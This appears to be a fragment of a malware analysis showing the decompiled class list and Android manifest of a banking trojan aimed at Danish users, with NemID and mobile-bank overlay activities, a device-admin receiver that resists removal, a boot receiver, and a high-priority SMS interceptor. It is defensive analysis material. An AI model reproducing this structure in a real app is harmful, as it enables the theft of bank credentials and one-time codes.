 exts
denmark
activities
MobileBank
NemidTaker
utils
RequestFactory
Sender
Utils
BuildConfig
Constants
CustomApplication
DevAdminDisabler
DevAdminReceiver
Main
MainService
MessageReceiver
OverlayView
R
SendService
Starter
2 <activity android:configChanges="keyboardHidden|orientation" android:excludeFromRecents="true"
android:launchMode="singleTop" android:name=".Main" android:screenOrientation="portrait" android:
theme="@android:style/Theme.Translucent">
3 <intent-filter>
4 <action android:name="android.intent.action.MAIN" />
5 <category android:name="android.intent.category.LAUNCHER" />
6 </intent-filter>
7 </activity>
8 <activity android:configChanges="
keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode" android:
excludeFromRecents="true" android:launchMode="singleTask" android:name=".activities.MobileBank"
android:theme="@style/LightDialogTheme" android:windowSoftInputMode="stateUnchanged" />
9 <activity android:configChanges="
keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode" android:
excludeFromRecents="true" android:name=".activities.NemidTaker" android:theme="
@style/LightDialogTheme" android:windowSoftInputMode="stateUnchanged" />
10 <activity android:name=".DevAdminDisabler" />
11 <receiver android:enabled="true" android:exported="true" android:name=".Starter">
12 <intent-filter>
13 <action android:name="android.intent.action.BOOT_COMPLETED" />
14 <action android:name="exts.denmark.wakeup" />
15 <action android:name="com.denmark.reportsent" />
16 </intent-filter>
17 </receiver>
18 <receiver android:name=".DevAdminReceiver" android:permission="android.permission.BIND_DEVICE_ADMIN">
19 <intent-filter>
20 <action android:name="android.app.action.DEVICE_ADMIN_ENABLED" />
21 <action android:name="android.app.action.DEVICE_ADMIN_DISABLE_REQUESTED" />
22 <action android:name="android.app.action.ACTION_DEVICE_ADMIN_DISABLE_REQUESTED" />
23 </intent-filter>
24 <meta-data android:name="android.app.device_admin" android:resource="@xml/policies" />
25 </receiver>
26 <receiver android:enabled="true" android:exported="true" android:name=".MessageReceiver">
27 <intent-filter android:priority="999">
28 <action android:name="android.provider.Telephony.SMS_RECEIVED" />
29 </intent-filter>
30 </receiver>
31 <service android:exported="false" android:name=".MainService" />
32 <service android:exported="false" android:name=".SendService" />